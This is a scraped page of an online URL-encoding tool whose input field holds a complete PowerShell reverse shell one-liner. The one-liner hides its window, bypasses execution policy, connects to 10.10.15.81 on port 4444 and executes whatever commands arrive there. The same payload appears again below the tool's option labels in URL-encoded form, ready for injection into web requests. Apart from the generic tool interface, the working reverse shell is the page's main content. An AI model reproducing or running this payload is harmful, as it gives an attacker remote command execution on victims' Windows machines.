 Encode to URL-encoded format
Simply enter your data then push the encode button.
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('10.10.15.81', 4444);$NetworkStream = $TCPClient.GetStream();$S
treamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$Stre
amWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Comman
d = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStrea
m ($Output)}$StreamWriter.Close()"
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
powershell%20-nop%20-W%20hidden%20-noni%20-ep%20bypass%20-c%20%22%24TCPClient%20%3D%20New-Object%20Net.Sockets.TCPClient%28%2710.1
0.15.81%27%2C%204444%29%3B%24NetworkStream%20%3D%20%24TCPClient.GetStream%28%29%3B%24StreamWriter%20%3D%20New-Object%20IO.Stre
amWriter%28%24NetworkStream%29%3Bfunction%20WriteToStream%20%28%24String%29%20%7B%5Bbyte%5B%5D%5D%24script%3ABuffer%20%3D%200..
%24TCPClient.ReceiveBufferSize%20%7C%20%25%20%7B0%7D%3B%24StreamWriter.Write%28%24String%20%2B%20%27SHELL%3E%20%27%29%3B%24St
reamWriter.Flush%28%29%7DWriteToStream%20%27%27%3Bwhile%28%28%24BytesRead%20%3D%20%24NetworkStream.Read%28%24Buffer%2C%200%2
C%20%24Buffer.Length%29%29%20-gt%200%29%20%7B%24Command%20%3D%20%28%5Btext.encoding%5D%3A%3AUTF8%29.GetString%28%24Buffer%2
C%200%2C%20%24BytesRead%20-%201%29%3B%24Output%20%3D%20try%20%7BInvoke-Expression%20%24Command%202%3E%261%20%7C%20Out-Stri
ng%7D%20catch%20%7B%24_%20%7C%20Out-String%7DWriteToStream%20%28%24Output%29%7D%24StreamWriter.Close%28%29%22